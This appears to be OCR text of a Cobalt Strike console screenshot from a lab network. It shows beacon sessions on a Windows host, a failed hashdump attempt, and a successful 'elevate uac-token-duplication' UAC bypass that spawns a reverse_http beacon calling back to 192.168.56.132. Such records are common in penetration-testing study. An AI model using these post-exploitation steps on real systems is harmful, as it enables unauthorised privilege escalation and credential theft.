 1 2 3 4 2 3 2:43
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.56.130 192.168.56.130 listener01 Admin * WIN-6IN2S6HQQNQ rundll32.exe 828 x64 20s
192.168.56.130 192.168.56.130 listener01 Admin WIN-6IN2S6HQQNQ artifact.exe 1980 x64 21s
日志X 监听器X Beacon 192.168.56.130@1980 X
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are WIN-6IN2S6HQQNQ\Admin
beacon> hashdump
[-] hashdump error: this command requires administrator privileges
beacon> elevate uac-token-duplication listener01
[*] Tasked beacon to spawn windows/beacon_http/reverse_http (192.168.56.132:1688) in a high integrity process (token duplication)
[+] host called home, sent: 280352 bytes
[+] received output:
[+] Success! Started taskmgr.exe and used its token.
[WIN-6IN2S6HQQNQ] Admin/1980 (x64) last: 21s
beacon>